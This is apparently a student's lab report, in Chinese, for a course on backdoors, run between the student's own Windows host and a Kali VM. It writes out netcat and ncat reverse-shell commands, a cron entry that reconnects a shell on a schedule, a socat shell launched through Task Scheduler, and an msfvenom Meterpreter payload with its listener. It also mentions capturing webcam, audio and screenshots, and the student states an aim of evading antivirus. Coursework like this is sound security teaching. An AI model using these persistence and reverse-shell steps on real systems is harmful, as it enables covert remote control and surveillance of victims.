Exp2 <网络对抗>后门原理与实践 20154326杨茜

实验内容

(1)使用netcat获取主机操作Shell,cron启动

(2)使用socat获取主机操作Shell, 任务计划启动

(3)使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

(4)使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

答:网上下载安装包,安装包附带;各种信息中包含的网址;公共wifi;u盘拷贝等方式

(2)例举你知道的后门如何启动起来(win及linux)的方式?

答:把后门程序设置成开机自启或者是绑在别的程序上面,当别的程序启动了,后门程序也就启动起来了。

(3)Meterpreter有哪些给你映像深刻的功能?

答:直接可以调用电脑摄像头拍摄功能和监听功能还有截屏功能,我们的生活随时处于被监视的状态是真的恐怖啊。。。

(4)如何发现自己有系统有没有被安装后门?

答:最基础的是本机防火墙时刻开着,还有就是ctrl+alt+delete查看任务管理器里面正在运行的任务中有没有什么本来不应该出现的东西,但是其实我觉得如果真的有木马我也查不出来的==

实验总结与体会

这次试验,我弄明白了制作后门的基础操作和原理。让我印象最深刻的就是Meterpreter的各种功能,在对以后生活中用电脑的安全问题感到了担心,但是同时我觉得学到这个还是挺有意思的,以后可以拿来和朋友开玩笑了。当然目前我们安装后门程序还是很低级的,昨天才把后门程序从虚拟机拷到本机里面就有防火墙报警,希望以后不断学习可以做出不被防火墙发现的后门程序。另外这次试验,总体来说是不复杂的,但是因为第一次做所以昨天做的晕头转向的。

今天总结了一下其实也就是4个部分: 1.win获取linux的shell;

2.linux获取win的shell、corn启动定时截取信息以及用necat进行两台机子的对话

3.用socat获取主机shell并运行任务。

4.使用Meterpreter的功能。

实验中出现了两个问题:1.我的linux必须把网络设置改成net才行

2.经常把win和linux的ip地址弄混,导致指令出错。。。其实就是还没完全搞明白才会这样(所以今天继续巩固一遍)

实验步骤





1.win获取linux shell

首先找到win的ip地址ipconfig

接着输入指令ncat.exe -l -p 4326进行端口等待



接着转换到linux系统,输入指令nc 172.30.2.224 4326 -e /bin/sh 对win进行反向的连接

再次回到win的命令提示符框可以对linux进行相关操作,例如ls查看系统文件,里面出现的乱码应该是linux主文件目录里面中文命名的文件夹

。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。









2.linux 获取win shell并启动corn进行每隔n分钟进行反连接以及对话

进入linux 输入指令nc -l -p 4326 进行端口监视,等待端口4326上线

回到win 输入指令ncat.exe -e cmd.exe 192.168.146.129 4326 进行反向连接

再次回到linux可以看到已经连接上,并且可以对其进行命令dir 即查看ncat目录中的内容



linux输入指令crontab -e编辑一条定时指令

首先win进行端口监视

现在时间是9:52,那我就定为每个小时的55分进行一次反连接 55 * * * * /bin/netcat 192.168.146.129 4326 -e /bin/sh

等待。。。。。。

到55分回到win的cmd窗口再次进行操作,如ls查看linux 主目录

下面我们来进行对话——~~~\^0^/~~~~~

首先还是win进行端口监视

接着回到linux进行连接

然后进行对话

。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。



socat获取主机shell并启动任务





win——>我的电脑——>任务计划



创建新任务



创建新建触发器



创建新的操作,路径选socat的路径,可选参数输入tcp-listen:4326 exec:cmd.exe,pty,stderr



启动任务之前回到linux中输入指令socat - tcp:172.30.2.224:4326

返回kali可以见到已经跳入win任务系统

。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。。

4.使用Meterpreter进行抓屏,摄像,监听等操作

msf-meterpreter 生成后门,传输到靶机获取shell



在kali下输入命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.146.129 LPORT=4326 -f exe > 20154326.exe 生成一个名为20154326的后门程序



然后把生成的这个程序直接拷贝到win主机上面== 会被杀毒软件拦截,需要自己把它添加到信任区,所以我之后的目标是做一个不会被发现的后门程序。



如果不能直接拷贝,那要不就是用下图中的指令直接传过去

接下来



首先msf打开监听进程



msfconsole //进入msf

use exploit/multi/handler //进入handler模式

set payload windows/meterpreter/reverse_tcp //设置payload

set LHOST 172.30.1.193 //将LHOST设置为LinuxIP地址

set LPORT 4327 //设端口为那个4327

exploit //MSF开始监听

之前几次不是这个盾牌的,一个羊的图案,一个有点隐喻抢银行的图案。。。。

之前几次不是这个盾牌的,一个羊的图案,一个有点隐喻抢银行的图案。。。。

监听完成,信息系统查看成功,下面来监视= - =得到下面丑图

监听完成,信息系统查看成功,下面来监视= - =得到下面丑图

= =这个是真的恐怖